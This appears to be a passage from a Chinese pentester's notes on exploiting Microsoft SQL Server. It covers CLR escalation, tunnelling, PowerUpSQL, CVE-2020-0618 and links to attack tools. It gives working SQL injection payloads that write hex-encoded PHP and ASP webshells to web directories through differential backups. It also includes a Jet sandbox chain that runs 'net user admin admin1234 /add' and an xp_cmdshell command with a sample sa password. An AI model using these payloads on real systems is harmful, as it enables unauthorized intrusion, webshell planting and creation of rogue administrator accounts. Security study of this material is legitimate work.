但是这里使用net3.5的时候提示某些库不存在,使用4.0的时候,Mssql提示版本不支持。
暂且搁置
文档:
CLR 提权
https://docs.ioin.in/writeup/cert.360.cn/_files_CLR_E5_9C_A8SQL_20Server_E4_B8_AD_E7_9A_84_E5_88_A9_E7_94_A8_E6_8A_80_E6_9C_AF_E5_88_86_E6_9E_90_pdf/index.pdf
MSSQL 利用 CLR 技术执行系统命令
https://mp.weixin.qq.com/s/L26A0wrkJrO8g-PNf8FIQQ
5、差异备份GetShell——写webshell
1、SELECT DB_NAME(); 先查看当前的数据库
2、create database test; 也可以创建一个新的数据库:
3、backup database test to disk = ‘c:\test.bak’; 完整的备份一次任意数据库
4、use test; 创建新表:
5、create table [dbo].[test] ([cmd] [image]); 创建新表后往里面插入新的数据
6、insert into test(cmd) values(0x3c3f70687020706870696e666f28293b3f3e);
向表中插入数据:3c3f70687020706870696e666f28293b3f3e为16进制的<?php phpinfo();?>
7、backup database test to disk=’C:\phpStudy\PHPTutorial\WWW\test2.php’ WITH DIFFERENTIAL,FORMAT;
进行差异备份:
此时知道web路径即可getshell
那么在sql注入的时候该如何精简sql语句呢?
1、首先要知道路径和库名(因为后面要创建新的表并往里面插入语句,所以要先备份一下)
id=1;backup database asp_test to disk =’E:\wwwroot\asp_sqli\ddd.bak’;—
2、创建表
id=1;create table [dbo].[dtest] ([cmd][image]);—
3、并往表里插入语句
id=1;insert into dtest(cmd)values(0x3C25657865637574652872657175657374282261222929253E);—
4、差异备份(其实就是改文件名)
id=1;backup database asp_test to disk=’E:\xxx\a.asp’ WITH DIFFERENTIAL,FORMAT;—
6、调用沙盘模式 jet.oledb
低版本可用(Windows xp 与 Windows 2003)
基本实战用不上了,很少有这么老的系统,而且有这么老的系统,基本没人维护,根本不需要用到它
exec master..xp_regwrite 'HKEY_LOCAL_MACHINE''SOFTWARE/Microsoft/Jet/4.0/Engines''SandBoxMode''REG_DWORD'1select * from openrowset('microsoft.jet.oledb.4.0'';database=c:/winnt/system32/ias/ias.mdb''select shell("cmd.exe /c net user admin admin1234 /add")')
7、其他危险命令
xp_fileexist
在执行命令无回显的时候可以用来探测是否存在
exec xp_fileexist ‘C:\test\test.txt’
exec xp_subdirs “C:\“ 
还有很多相对较危险的函数例如:
xp_cmdshellxp_dirtreexp_enumgroupsxp_fixeddrivesxp_loginconfigxp_enumerrorlogsxp_getfiledetailsSp_OACreateSp_OADestroySp_OAGetErrorInfoSp_OAGetPropertySp_OAMethodSp_OASetPropertySp_OAStopXp_regaddmultistringXp_regdeletekeyXp_regdeletevalueXp_regenumvaluesXp_regreadXp_regremovemultistringXp_regwritesp_makewebtask
8、Agent Job
在MSSQL 2019 可用
https://www.anquanke.com/post/id/84646
利用MSSQL搭建CLR(c#)代理
在一开始搭建mssql服务器的时候,是不会监听1433端口的,使用如下方式操作才会是1433端口对外开放https://service.chanjet.com/school/zhishi/555c3e309a09c75f338b470e
MSSQLProxy
https://github.com/blackarrowsec/mssqlproxy
如果防火墙规则限制了其他端口,只允许1433端口访问的话,那么可以采用搭建MSSQL隧道来进行内网横向通信,其隧道的原理是因为MSSQL支持CLR程序集的执行。
PowerUpSQL工具的使用
https://github.com/NetSPI/PowerUpSQL/
Get-SQLInstanceLocal -Verbose 本地发现Get-SQLInstanceBroadcast -Verbose 广播发现Get-SQLInstanceDomain -Verbose 域发现Get-SQLInstanceDomain -Verbose |Get-SQLServerLoginDefaultPw -Verbose 自动在域内发现默认密码的Mssql
但是好像不能特定指向一个IP,不大好用感觉
鉴于此漏洞利用难度较高,危害为中,懒得再高版本的MSSQL了。因此基于网上的东西做个总结,也当是算对这个漏洞进行初步的了解吧。
MSSQL CVE-2020-0618 getshell
影响版本
可以看到没有2008,威力少一半
SQL Server 2012 for 32-bit Systems Service Pack 4 (QFE)
SQL Server 2012 for x64-based Systems Service Pack 4 (QFE)
SQL Server 2014 Service Pack 3 for 32-bit Systems (CU)
SQL Server 2014 Service Pack 3 for 32-bit Systems (GDR)
SQL Server 2014 Service Pack 3 for x64-based Systems (CU)
SQL Server 2014 Service Pack 3 for x64-based Systems (GDR)
SQL Server 2016 for x64-based Systems Service Pack 1
SQL Server 2016 for x64-based Systems Service Pack 2 (CU)
SQL Server 2016 for x64-based Systems Service Pack 2 (GDR)
漏洞服务
出现漏洞的地方为Reporting Services,即报表服务
在安装的时候未进行默认勾选(攻击力又下降一半)
由此会产生HTTP服http://localhost/ReportS 漏洞为ReportServer/pages/ReportViewer.aspx处存在aspx反序列化漏洞
在利用漏洞之前,要访问Web端通过账户密码来创建一个新的报表,不是未授权访问,威力继续下降一半
复现文章太多了,懒得再复现一遍了
复现POC:
https://blog.csdn.net/weixin_45006525/article/details/116147471
https://zhuanlan.zhihu.com/p/188322730
https://www.anquanke.com/post/id/198945
相关文章:
.https://www.freebuf.com/column/172122.html
https://cloud.tencent.com/developer/article/1513056
不过貌似可以用来绕过白名单IP的设置
https://mp.weixin.qq.com/s/ccD-Pe_y4LPlo_4zsbZGLQ
千里目mssql总结大全
https://mp.weixin.qq.com/s/uENvpPan7aVd7MbSoAT9Dg
一些MSSQL利用工具(需要账户密码)
仅针对MSSQL
:::info
已知内网某台机器mssql密码,想利用,php连接mssql又缺少库、webshell无root权限、不能出网、无交互、基于web建立socks通道很容易断、python打包文件过大或缺少库…此工具正是解决该问题的
:::
https://github.com/mabangde/pentesttools/raw/master/linux/sqltool_amd64_upx.elf
https://github.com/mabangde/pentesttools/raw/master/windows/sqltool_amd64.exe
https://github.com/uknowsec/SharpSQLTools
https://github.com/0x727/SqlKnife_0x727
SqlKnife.exe -H 192.168.49.143 -P 1433 -u sa -p admin@123 —xpcmd -c whoami